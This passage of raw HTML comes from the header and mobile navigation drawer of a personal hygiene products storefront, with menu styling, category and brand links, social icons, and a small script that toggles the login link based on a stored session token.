                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><a href="/collections/subscription" class="bold link-faded-reverse" >Subscriptions</a></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/collections/subscription" class="group block w-full">
                  <span><span class="reversed-link">Subscriptions</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
